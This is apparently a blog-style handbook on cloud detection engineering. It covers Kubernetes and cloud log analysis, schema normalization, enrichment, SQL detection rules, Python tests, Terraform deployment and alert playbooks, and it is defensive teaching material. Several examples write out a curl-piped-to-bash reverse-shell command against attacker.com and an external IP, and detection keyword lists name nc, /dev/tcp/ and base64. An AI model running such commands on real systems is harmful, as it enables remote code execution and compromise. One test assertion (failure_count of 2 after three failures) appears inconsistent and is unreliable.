The Cloud-Native Detection Engineering Handbook



From a Single Log Line to a Fully Enriched Investigation Playbook

Podcast version generated using NotebookLM

Detection engineering has become one of the most important disciplines in information security. What used to be a hidden function inside security operations, has grown into a standalone engineering practice that combines threat research, data engineering, software development, DevOps, and incident response.

A modern detection engineer is not simply someone who writes rules

The role requires fluency across several domains. At various stages of the detection lifecycle, you think like a threat researcher, a data analyst, a software engineer, an incident responder, and a systems designer. It is one of the few jobs that touches every major phase of the attack chain and every layer of an organization’s security ecosystem. Most detections begin as vague ideas, small signals, or a single log line. If done correctly, they end as automated pipelines with enrichment, automation and investigation playbooks.

This article skips generic lifecycle theory and focuses on practical engineering: concrete design choices, code and schema examples, testing approaches, deployment patterns, and analyst playbook structure. At each step I will call out which hat you need to wear.

To make this concrete, the article includes real artifacts that detection engineers rarely share publicly. As you read, you will see:

a sample normalized log schema fragment

a preprocessing example for user-behavior baselines

a small table-driven test in Python

a Terraform snippet for CI-based deployment

and a lightweight investigation playbook template

This guide is for anyone:

Building and deploying production detections across AWS, GCP, Azure, and Kubernetes

Designing detection pipelines, data lakes, and enrichment strategies at scale

Implementing detection-as-code, CI/CD for security rules, and infrastructure-as-code

Transitioning from legacy SIEM approaches to modern, cloud-native detection frameworks

Disclaimer: All opinions, methodologies, and ideas expressed in this handbook are my own and do not represent the views or practices of my employer or any organization I’m affiliated with.

Phase 1: Threat Research and Prioritization

Threat Researcher Hat

Every detection starts with a fundamental question: What attacker behavior or TTP should we be detecting?

The answer depends on several organizational factors:

Existing detection coverage across attack surfaces

Crown jewels (critical assets) specific to your environment

Data storage locations: cloud infrastructure (EC2 instances, S3 buckets), Kubernetes clusters processing customer workloads

Your organization’s SaaS product offering where compromise enables lateral movement into the control plane

Threat Intelligence Sources

Prioritize these inputs for research:

Threat intelligence reports (e.g., Mandiant, CrowdStrike, Microsoft Threat Intelligence)

Red team exercise findings and post-mortems

Industry attack disclosures

Cloud service provider security bulletins (AWS Security Bulletins, GCP Release Notes)

Post-incident forensic reports

Actively exploited CVEs (CISA KEV catalog) and exploit chains

A Practical Prioritization Framework

I use a three-dimensional scoring model:

1. Exploitability

Techniques observed in real-world breaches score highest.

2. Risk

Assess blast radius and persistence potential.

3. Return on Detection

Focus on high-fidelity stages. Reconnaissance generates noise with limited actionability. Privilege Escalation and Lateral Movement provide earlier interception points before data exfiltration or ransomware deployment.

Cross-reference prioritized TTPs against MITRE ATT&CK for Cloud (IaaS/Containers) to identify detection opportunities with the highest signal-to-noise ratio.

Deliverable: TTP Prioritization Matrix

The output should be a structured TTP catalog, organizing detections by MITRE ATT&CK tactic:

Example Entry:

MITRE Tactic: Persistence

TTP: T1525 - Implant Container Image

Description: Attacker modifies container image to include reverse shell in ENTRYPOINT or creates privileged pod with hostPath mount for persistence

Log Source: Kubernetes audit logs (

audit.k8s.io/v1), container runtime logs (containerd/CRI-O)Observed In: TeamTNT campaigns (Unit 42 research, 2021)

Probability: High

Risk: Critical (enables persistent access, cluster-wide compromise)

Priority: P0

Phase 2: Telemetry and Data Analysis

Data Analyst Hat

Once you’ve prioritized a TTP, the first engineering checkpoint is telemetry validation. This stage answers: Do we have the log data required to reliably detect this behavior?

Telemetry Coverage Validation

Before investing engineering effort, verify:

Log source availability: Are Kubernetes audit logs, CloudTrail events, or container runtime logs flowing to your data lake?

Field completeness: Does the log schema include critical attributes (user identity, source IP, request parameters, timestamps)?

Data quality: Are logs real-time (<5 minute lag) and unsampled? Cloud providers often sample high-volume APIs (e.g., Google Cloud VPC flow logs).

Event generation: Does the cloud provider emit the specific event type? For example, GCP doesn’t log all GCS bucket enumeration by default - you must enable Data Access audit logs.

Coverage gaps: Are there blind spots (ephemeral containers, sidecar proxies, service mesh traffic)?

A detection cannot progress if foundational telemetry is missing or unreliable. Document gaps immediately.

Exploratory Data Analysis (EDA)

At this stage, you operate as a data analyst hunting for signal patterns. The goal: distinguish malicious activity from benign noise in production environments processing millions of events daily.

Step 1: Obtain Ground Truth Data

Ideally, you have True Positive examples from:

Red team exercises with tagged attack traffic

Historical incidents with known malicious event IDs

Offensive security simulations you conduct yourself

If ground truth doesn’t exist, put on your offensive engineer hat: replicate the attack in a sandboxed environment (isolated K8s namespace, dedicated AWS account) and capture the resulting logs.

Example: For detecting malicious kubectl exec into containers (T1609 - Container Administration Command):

# Offensive simulation in isolated namespace

kubectl exec -it malicious-pod -n sandbox -- /bin/bash -c “curl http://attacker.com/shell.sh | bash”Then extracted the corresponding Kubernetes audit log event:

{

“kind”: “Event”,

“apiVersion”: “audit.k8s.io/v1”,

“verb”: “create”,

“objectRef”: {

“resource”: “pods”,

“subresource”: “exec”,

“name”: “malicious-pod”,

“namespace”: “sandbox”

},

“requestObject”: {

“container”: “app”,

“command”: [”/bin/bash”, “-c”, “curl http://attacker.com/shell.sh | bash”]

},

“userAgent”: “kubectl/v1.28.0”,

“sourceIPs”: [”203.0.113.42”]

}Step 2: Query Historical Data at Scale

Use your data platform (Databricks, BigQuery, Athena) to analyze patterns:

-- Example: Finding suspicious container exec patterns in K8s audit logs

SELECT

timestamp,

user.username,

source_ip,

objectRef.name as pod_name,

objectRef.namespace,

requestObject.command

FROM kubernetes_audit_logs

WHERE

verb = ‘create’

AND objectRef.resource = ‘pods’

AND objectRef.subresource = ‘exec’

AND timestamp >= CURRENT_DATE - INTERVAL ‘30 days’

LIMIT 1000;Step 3: Pattern Analysis

Examine the query results to identify:

a) Request/Response Patterns:

Do malicious commands contain suspicious keywords? (

curl,wget,nc,bash -i,python -c, base64-encoded payloads)Are there unusual command structures? (Piped commands:

curl | bash, reverse shells:/dev/tcp/)Does the user agent indicate automation? (

python-requests, custom scripts vs. legitimatekubectl)

b) Behavioral Anomalies:

Frequency: Legitimate

kubectl execfor debugging happens 10-50 times/day, while at the same time attackers too execute hundreds of discovery commands rapidly.User context: Is the service account or IAM user expected to exec into containers? A CI/CD service account shouldn’t be running interactive shells.

Resource attributes: Are high-value pods (payment-processor, secrets-manager) being targeted versus low-risk pods (logging-agent)?

c) False Positive Analysis:

Run the detection logic over 30 days of production data (grouping key indicators to suppress duplicates):

-- Proposed detection logic

SELECT

user.username,

source_ip,

objectRef.name as pod_name,

objectRef.namespace,

COUNT(*) as event_count

FROM kubernetes_audit_logs

WHERE

verb = ‘create’

AND objectRef.subresource = ‘exec’

AND (

requestObject.command LIKE ‘%curl%|%bash%’

OR requestObject.command LIKE ‘%wget%’

OR requestObject.command LIKE ‘%base64%’

)

AND timestamp >= CURRENT_DATE - INTERVAL ‘30 days’

GROUP BY all;Example result interpretation (adjust for your environment’s baseline):

0-10 events: High-fidelity signal, likely True Positives

10-100 events: Review samples manually; may need refinement (allowlist legitimate CI/CD patterns)

100+ events: Too noisy; add context (user identity, pod labels, command entropy analysis)

Step 4: Noise Reduction Techniques

If initial queries produce high false positive rates, iterate:

Allowlisting known-good patterns:

AND user.username NOT IN (’datadog-agent’, ‘fluentd-collector’) AND objectRef.namespace NOT IN (‘monitoring’, 'staging')Behavioral baselines: Use statistical baselines to filter out common patterns and only surface anomalous activity

Step 5: Document Final Detection Logic

Your output should include:

Detection Name: Malicious Kubectl Exec with Command Injection Indicators

Logic:

Event Type: Kubernetes audit log (verb=create, subresource=exec)

Conditions:

- Command contains suspicious patterns (curl|bash, wget, /dev/tcp/, base64)

- User is NOT in allowlist (CI/CD service accounts)

- Namespace is NOT in allowlist (kube-system, monitoring)

- Pod labels do NOT indicate ephemeral debug podsExpected Volume: 2-5 events/month (based on 30-day historical analysis)

False Positive Rate: <5% (validated against red team exercises)

CRITICAL: If telemetry is insufficient, document gaps and surface them immediately:

Action: Create JIRA tickets, escalate in security architecture reviews, or mark the detection as INFEASIBLE until telemetry gaps are addressed.

Phase 3: Data Modeling and Log Normalization

Data Engineer Hat

Maintaining cloud-specific detections is technical debt. Normalize once, deploy everywhere.

Cloud environments generate heterogeneous log formats that create detection fragmentation. A Kubernetes audit log from GKE has a fundamentally different schema than EKS or AKS. Without normalization, you’re forced to write provider-specific detection logic - tripling engineering effort and creating maintenance debt.

The Cost of Schema Fragmentation

Consider detecting privilege escalation via Kubernetes RBAC modification (T1078.001) across three providers:

GKE (Google Cloud):

{

“protoPayload”: {

“methodName”: “io.k8s.authorization.rbac.v1.clusterrolebindings.create”,

“authenticationInfo”: {

“principalEmail”: “attacker@evil.com”

},

“resourceName”: “clusterrolebindings/cluster-admin-binding”

}

}EKS (AWS):

{

“verb”: “create”,

“objectRef”: {

“resource”: “clusterrolebindings”,

“name”: “cluster-admin-binding”

},

“user”: {

“username”: “attacker@evil.com”

}

}AKS (Azure):

{

“operationName”: “Microsoft.ContainerService/managedClusters/rbac/write”,

“identity”: {

“claims”: {

“http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn”: “attacker@evil.com”

}

},

“properties”: {

“resourceName”: “cluster-admin-binding”

}

}Without normalization, you must maintain three separate detection queries, each with different field mappings, testing requirements, and failure modes. This doesn’t scale.

Why Normalization is Non-Negotiable

A unified schema delivers:

Detection portability: Write once, deploy across GCP, AWS, Azure, on-prem Kubernetes

Reduced engineering overhead: Maintain one detection instead of N (where N = number of cloud providers)

Consistent analyst experience: Security analysts query a single field (user.name) instead of memorizing provider-specific paths

Reusable enrichment: IP reputation, user context, and asset metadata are added once in the pipeline, not per-detection

Simplified testing: Validation frameworks test against one normalized schema, not multiple raw formats

The Three-Tier Data Architecture: Bronze → Silver → Gold

Bronze Layer: Raw Ingestion

Raw logs stored exactly as received from cloud providers. No transformations, no data loss.

Purpose: Immutable audit trail, reprocessing capability if normalization logic changes

Storage: S3/GCS in Parquet format, partitioned by date and source

Silver Layer: Normalized Schema

Logs transformed into Elastic Common Schema (ECS) or Open Cybersecurity Schema Framework (OCSF).

Normalized schema for the RBAC example above:

{

“timestamp”: “2025-11-27T14:32:11.000Z”,

“event”: {

“category”: [”iam”],

“type”: [”change”],

“action”: “clusterrolebinding.create”,

“outcome”: “success”,

“provider”: “kubernetes”

},

“user”: {

“name”: “attacker@evil.com”,

“id”: “uid-12345”

},

“cloud”: {

“provider”: “gcp”, // or “aws”, “azure”

“account”: {

“id”: “project-123” // or AWS account ID, Azure subscription

}

},

“kubernetes”: {

“resource”: “clusterrolebindings”,

“resource_name”: “cluster-admin-binding”

},

“source”: {

“ip”: “203.0.113.42”,

“geo”: {

“country_name”: “United States”

}

}

}Key Benefits:

Single detection query works across all providers:

event.action: “clusterrolebinding-create” AND kubernetes.resource_name: *admin*Consistent field access:

user.nameinstead ofprotoPayload.authenticationInfo.principalEmailvs.user.usernamevs.identity.claims.upn

Gold Layer: Enriched with Context

Silver logs augmented with business and threat intelligence:

User context: Department, manager, risk score from identity provider (Okta, Azure AD)

Asset metadata: Tags from CMDB (PCI environment, production tier, data classification)

Threat intelligence: IP reputation (Tor exit node, known C2 server), domain age, ASN

Historical behavior: User’s baseline activity (first time creating RBAC binding? Anomalous action for this identity?)

Gold layer enables high-fidelity detections:

Alert only when non-privileged users create admin bindings (reduces false positives by 90%)

Escalate severity when source IP has threat intel hits

Apply stricter thresholds for clusters processing production workloads

The Result: Cloud-Agnostic Detection at Scale

With normalized data models, a single detection query works across all environments:

-- Detect privilege escalation via cluster-admin binding (any cloud provider)

SELECT

timestamp,

user.name,

source.ip,

cloud.provider,

kubernetes.cluster_name,

kubernetes.resource_name

FROM security_logs_gold

WHERE

event.action IN (’clusterrolebinding.create’, ‘clusterrolebinding.update’)

AND kubernetes.resource_name LIKE ‘%admin%’

AND user.is_privileged = false

AND event.outcome = ‘success’This query runs identically on GKE, EKS, and AKS logs. Detection engineering effort reduced from 3× to 1×.

Phase 4: Enrichment and Context

Software Engineer Hat

Raw logs tell you what happened. Enrichment tells you if you should care

Raw logs capture what happened, but rarely explain why it matters. A Kubernetes pod creation event tells you a container launched - it doesn’t tell you if that pod runs customer workloads, or was created by a privileged service account, or an admin user. Enrichment transforms low-context events into high-fidelity security signals.

The Enrichment Gap: A Real-World Example

Consider this raw CloudTrail log showing an S3 bucket being made public:

{

“eventName”: “PutBucketPolicy”,

“userIdentity”: {

“principalId”: “AIDAI23ZXMPL4EXAMPLE”,

“arn”: “arn:aws:iam::123456789012:user/deploy-bot”

},

“requestParameters”: {

“bucketName”: “customer-data-prod”,

“policy”: “{\”Statement\”:

[

{

\”Effect\”:\”Allow\”,

\”Principal\”:\”*\”,

\”Action\”:\”s3:GetObject\”

}

]}”

},

“sourceIPAddress”: “203.0.113.42”

}Without enrichment, you know:

A user modified a bucket policy

The bucket is now publicly accessible

With enrichment, you know:

deploy-botservice account is 847 days old (created 2023-10-15)This is the first time it’s modified S3 policies in 30 days (behavioral anomaly)

The source IP

203.0.113.42is a Tor exit node (threat intelligence)The bucket contains PII and is tagged

compliance:hipaa(asset metadata)The bucket was created 3 minutes ago by the same service account (temporal correlation)

This enriched context elevates the alert from P2 to P0 - likely credential compromise with active data exfiltration.

Critical Enrichment Dimensions

1. Identity Context

Enrich user and service account metadata to understand who is performing actions:

Human identities:

user.email- Cross-reference with HR data sources like Workdayuser.cost_center- Engineering users shouldn’t access finance S3 bucketsuser.manager- Alert manager for high-risk actions by their reportsuser.last_login- Dormant account suddenly active = potential compromise

Service accounts (often the weakest link):

service_account.name- Should only create resources in staging namespaceservice_account.owner- Alert owner if account behaves abnormallyservice_account.created_by- Previous owner may have left company (orphaned account)service_account.age_days- Old accounts with tokens are high-value targetsservice_account.token_exists- Static token = credential stuffing riskservice_account.last_used- Dormant for 30+ days, suddenly active = compromise

2. IP Reputation and Geolocation Intelligence

Enrich source IPs with threat intelligence and contextual data:

OpenCTI / VirusTotal →

source.threat_intel.reputation- Block known C2 infrastructureMaxMind GeoIP →

source.geo.country,source.geo.city- User in San Francisco suddenly logging in from RussiaCloud Provider IP Ranges →

source.is_aws_ip,source.service- Traffic from AWS Lambda IPs = potential SSRFASN Lookup →

source.asn,source.org- Consumer ISP (Comcast) accessing internal APIs = compromised dev laptop

3. Resource and Asset Metadata

Enrich cloud resources with business context from your CMDB or tagging strategy:

resource.name- Higher alert severity for sensitive data stores (e.g.,customer-pii-db)resource.created- Resource created 5 minutes ago = possible attack infrastructureresource.tags.environment- Production resources have stricter monitoring than devresource.tags.compliance- PCI-DSS, SOC2 resources trigger audit workflowsresource.tags.data_classification- Public access to confidential data = P0 incidentresource.acl- Publicly accessible S3 bucket = data leak riskresource.owner- Alert resource owner for anomalous changes

4. Behavioral Baselines

Calculate historical behavior patterns to detect anomalies:

user.baseline.new_action- Service account suddenly creating IAM users (never seen in 30 days)user.baseline.source_ips- Login from IP never seen beforeuser.baseline.resources- Engineer accessing HR database = lateral movementuser.baseline.user_agents- Actor using acurlbased useragent when we have only seen them using browser based agents

Calculate baselines by querying 30 days of historical activity per user, then flag current events that deviate: first-time actions, unusual IPs, or access to atypical resources.

5. Temporal Context

Enrich events with surrounding activity to detect attack sequences:

Timeline context - Events 1 hour before/after (reconnaissance, follow-on actions)

Correlation windows - Multiple related events within short timeframes (brute force → success, recon → privilege escalation)

Resource lifecycle - Bucket created 3 minutes ago, now being made public

Enrichment is the multiplier that transforms detection engineering from alert spam into surgical threat hunting.

Phase 5: Writing the Detection Rule

Detection Engineer Hat

Detection rules are executable code that run logical checks to produce a yes/no decision. Write them like you’d write production software

Once you’ve completed threat research, validated telemetry, and enriched your data, it’s time to encode attacker behavior into executable detection logic. A detection rule is attacker TTPs as code - a formal representation of how adversaries operate, translated into queries that run continuously against your security data lake.

From Threat Model to Executable Logic

Detection rules can be implemented in multiple languages and frameworks depending on your data platform:

SQL (Databricks, BigQuery, Athena) - For batch analytics and scheduled detection jobs

Streaming Queries (Databricks Structured Streaming, Apache Flink) - For real-time alerting with sub-minute latency

Python/Go Functions (AWS Lambda, Cloud Functions, Databricks Notebooks) - For complex stateful detections requiring external enrichment

SIEM Query Languages (Splunk SPL, Elasticsearch KQL, Sentinel KQL) - For platform-native detections

Sigma Rules (YAML-based) - For vendor-agnostic, portable detection logic that compiles to multiple backends

The choice depends on latency requirements (real-time vs. batch), data volume, and team expertise.

Common Detection Logic Patterns

The enrichment dimensions from Phase 4 enable powerful detection patterns. Here’s how to implement them:

Service Account Cross-Account Action

Cloud environments with multiple AWS accounts, GCP projects, or Azure subscriptions are vulnerable to lateral movement when service accounts are overprivileged.

Detect when a service account owned by Account A performs actions in Account B - uses identity context enrichment from Phase 4.

-- Uses service_account.owner_account_id enrichment from Phase 4

SELECT

timestamp,

user.name as service_account,

service_account.owner_account_id,

cloud.account.id as target_account_id,

event.action

FROM security_logs_gold

WHERE

user.type = ‘service_account’

AND service_account.owner_account_id != cloud.account.id -- Cross-account activity

AND event.action IN (’AssumeRole’, ‘CreateAccessKey’, ‘PutBucketPolicy’)

AND event.outcome = ‘success’;Real-world impact: Detect a compromised CI/CD service account being used to exfiltrate customer data from production AWS accounts it shouldn’t have access to.

Baseline Deviations: Behavioral Anomalies

Static rules miss novel attacks. Behavioral baselines detect “this user has never done this before” - uses baseline enrichment from Phase 4.

Detection: Dormant Service Account Abuse

Detect old service accounts (90+ days) with static tokens that have been dormant (30+ days) suddenly performing high-risk actions.

-- Uses service_account enrichment and baselines from Phase 4

SELECT

timestamp,

user.name as service_account,

service_account.age_days,

service_account.last_used,

event.action,

cloud.resource_name,

source.ip

FROM security_logs_gold

WHERE

user.type = ‘service_account’

AND service_account.age_days > 90

AND service_account.token_exists = true

AND DATEDIFF(day, service_account.last_used, timestamp) > 30

AND event.action IN (

‘DeleteCloudTrailLog’, -- Anti-forensics

‘ModifyIAMPolicy’, -- Privilege escalation

‘CreateAccessKey’, -- Persistence

‘PutBucketPolicy’ -- Data exfiltration prep

)

AND event.outcome = ‘success’;Why this works: Attackers target forgotten service accounts because they lack MFA, are rarely monitored, and owners may have left the company.

Detection: Service Account Behavioral Anomaly

Detect when a service account performs a high-risk action from an interactive user-agent (web browser) when it historically uses only automated tools (SDK, CLI).

-- Uses user.baseline.typical_user_agents from Phase 4

SELECT

timestamp,

user.name as service_account,

event.action,

userAgent,

user.baseline.typical_user_agents

FROM security_logs_gold

WHERE

user.type = ‘service_account’

AND event.action IN (’DeleteCloudTrailLog’, ‘ModifyIAMPolicy’, ‘CreateAccessKey’)

AND event.outcome = ‘success’

AND (

user.baseline.first_time_action = true

OR NOT array_contains(user.baseline.typical_user_agents, userAgent)

);Real-world example: This caught a developer’s compromised service account credentials being used from a web browser (attacker manually exploring the environment) when the account had only ever been used by automated CI/CD pipelines.

The Value of Enrichment + Detection

Without enrichment:

“Service account performed ModifyIAMPolicy” → Is this bad? (Impossible to know without context)With enrichment (Phase 4) + detection (Phase 5):

“Service account performed ModifyIAMPolicy for the first time in 60 days, from an interactive browser instead of CLI, from a Tor exit node, at 3am“ → Definite compromiseEnrichment is the difference between generating alerts and generating actionable intelligence.

Phase 6: Testing the Detection

Software Engineer Hat

Untested detections are real incidents waiting to happen. Test like your security depends on it - because it does

Detection rules are code. Like all code, they ship with bugs, edge cases, and unintended behavior. The difference? A bug in detection code means attackers go undetected or analysts drown in false positives. Comprehensive testing is non-negotiable.

Every detection rule is fundamentally a function:

f(log_event) → {True: Alert, False: Ignore}Testing validates:

Correctness: Does it fire on malicious behavior?

Precision: Does it avoid firing on benign behavior?

Schema compatibility: Does it handle real-world log formats without errors?

Usability: Does it output alerts in a format analysts can action quickly?

The Detection Testing Pyramid

1. Unit Tests: Validate Logic Components

Unit tests verify individual conditions within your detection logic. For complex detections with multiple branches (temporal correlation, thresholds, baseline checks), test each branch in isolation.

Example: Testing Credential Stuffing Detection

Your detection has multiple conditions:

≥3 failed authentication attempts

Followed by 1 successful attempt

Within 5-minute window

Unit Test (Python + pytest):

import pytest

from datetime import datetime, timedelta

from detection_engine import credential_stuffing_detector

def test_credential_stuffing_fires_on_threshold():

“”“Test detection fires when failure threshold is met.”“”

events = [

# 3 failed attempts

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},

# Successful attempt within 2 minutes

{’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 30)},

]

result = credential_stuffing_detector(events)

assert result[’alert’] == True

assert result[’failure_count’] == 2

assert result[’time_to_success_seconds’] == 90

def test_credential_stuffing_ignores_below_threshold():

“”“Test detection does NOT fire with only 2 failures.”“”

events = [

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},

{’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},

]

result = credential_stuffing_detector(events)

assert result[’alert’] == False

def test_credential_stuffing_respects_time_window():

“”“Test detection does NOT fire if success is >5 minutes after failures.”“”

events = [

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},

{’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},

# Success 5 minutes later (outside window)

{’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 10, 0)},

]

result = credential_stuffing_detector(events)

assert result[’alert’] == FalseWhy unit tests matter: Catches regressions when you modify detection logic. In the example above, if you accidentally change the threshold from 3 to 5 failures, tests immediately fail.

2. Replay Tests: Validate Against Real Attack Data

Replay tests use actual malicious events, from red team exercises, past incidents, or threat intelligence, to ensure detections fire as expected. Real attacks have nuances that synthetic tests miss. If your detection doesn’t fire on a verified attack, it won’t work in production.

3. Negative Tests: Eliminating False Positives

Negative tests validate that normal behavior does NOT trigger alerts. False positives erode analyst trust and waste investigation time.

4. Red Team Validation: Real-World Attack Simulation

The ultimate test: Can your detection catch a skilled adversary in a live environment? Coordinate with your red team to execute realistic attack chains - provide them with targeted TTPs and telemetry sources, but never the detection logic itself. After each exercise, compare red team activity logs against your alerts to measure detection performance.

Without comprehensive testing, your detection is a liability, not a capability.

Phase 7: Deployment and CI/CD

DevOps Engineer Hat

Modern detection engineering treats rules as code and deployment as infrastructure.

Detection-as-Code ensures version control, auditability, and eliminates configuration drift. Terraform codifies your entire detection pipeline - queries, jobs, permissions, alerting - making deployments repeatable and reviewable.

Why Infrastructure-as-Code for Detections?

Version control: Every detection change tracked in Git with diffs and rollback capability

Peer review: Infra changes reviewed via pull requests before production

Consistency: Identical deployments across dev/staging/prod environments

Auditability: Complete history of who deployed what, when, where

Automated testing: CI/CD runs tests before deploying (see Phase 6)

Terraform Examples: Detection Deployment Across Platforms

Detection-as-Code separates concerns: detection logic lives in version-controlled SQL/notebooks/code with unit tests, while Terraform handles deployment infrastructure by referencing these artifacts.

BigQuery Scheduled Query (GCP):

resource “google_bigquery_data_transfer_config” “k8s_reverse_shell” {

display_name = “K8s Reverse Shell Detector”

location = “us”

data_source_id = “scheduled_query”

schedule = “every 5 minutes”

destination_dataset_id = google_bigquery_dataset.detections.dataset_id

params = {

query = file(”/detections/k8s_reverse_shell/query.sql”)

destination_table_name_template = “k8s_reverse_shell_alerts”

write_disposition = “WRITE_APPEND”

}

}Databricks Job (Multi-Cloud):

resource “databricks_job” “dormant_service_account” {

name = “dormant-service-account-detector”

schedule {

quartz_cron_expression = “0 */10 * * * ?” # Every 10 minutes

timezone_id = “UTC”

}

task {

task_key = “detect_dormant_service_accounts”

notebook_task {

notebook_path = “/detections/dormant_service_account/detector”

source = “GIT”

}

}

email_notifications {

on_failure = [”security-oncall@company.com”]

}

}AWS Lambda Detector (Serverless):

resource “aws_lambda_function” “s3_exfiltration_detector” {

filename = “detector.zip”

function_name = “s3-bucket-exfiltration-detector”

role = aws_iam_role.lambda_detector.arn

handler = “detector.lambda_handler”

runtime = “python3.11”

timeout = 60

environment {

variables = {

SLACK_WEBHOOK_URL = var.security_slack_webhook

}

}

}The Deployment Workflow

Developer writes detection - Commits detection logic (SQL/Python/notebooks) and unit tests

CI runs tests - Unit tests, replay tests, and schema validation run against detection code

Terraform references detection - Infrastructure code references detection files via file() or source parameters

Terraform plan - Shows infrastructure changes (schedule modifications, resource updates) without embedding detection logic

Peer review - Team reviews both detection logic and infrastructure changes as separate, focused PRs

Terraform apply - Deploys detection by uploading referenced code/SQL to execution platforms (BigQuery, Databricks, Lambda)

Monitoring - Alerts fire when detections trigger; rollback via Git revert of detection infra

Result: Zero-downtime deployments, full audit trail, instant infra rollbacks.

Phase 8: Response Workflow

Incident Responder Hat

Alerts without context waste analyst time.

Context-rich playbooks turn alerts into actionable intelligence

A detection without an actionable playbook is worthless. Analysts need context-rich alerts that enable rapid triage decisions, not raw log dumps requiring 30 minutes of manual investigation.

Staged Playbook Deployment: Dev → Staging → Prod

Treat playbooks like code with environment progression:

Dev Environment:

Deploy detection with a basic playbook. Test against synthetic attack data to validate alert fields populate correctly.

Staging Environment:

Route alerts to test ticketing queue (not on-call). Investigate 10-20 staging alerts yourself, to identify missing context.

Production Environment:

After playbook refinement in staging, deploy to prod with full on-call routing. Monitor false positive rate for first 48 hours and tune if needed.

Anatomy of an Actionable Alert

Bad Alert (Raw Detection Output):

Alert: Suspicious kubectl exec detected

User: svc-deploy-bot-1847

Pod: nginx-7d8f9c-x4k2p

Command: /bin/bash

Time: 2025-11-27 14:32:11 UTCAnalyst thinks: “Is this malicious? I have no idea. Let me spend 20 minutes investigating...”

Good Alert (Enriched Playbook):

🚨 HIGH SEVERITY: Kubernetes Container Exec with Reverse Shell Indicators

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

DETECTION SUMMARY

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

Service Account: svc-deploy-bot-1847

├─ Owner: platform-team@company.com

├─ Age: 90 days

├─ Last Used: 42 days ago (DORMANT - ANOMALY!)

└─ Baseline: Never executed into containers in last 30 days

Target Pod: nginx-deployment-7d8f9c-x4k2p

├─ Namespace: production

├─ Environment: prod (PCI-compliant cluster)

└─ Data Classification: customer-pii

Command Executed: /bin/bash -c “curl http://185.220.101.47/shell.sh | bash”

├─ Reverse Shell Pattern: ✓ DETECTED

├─ External IP: 185.220.101.47

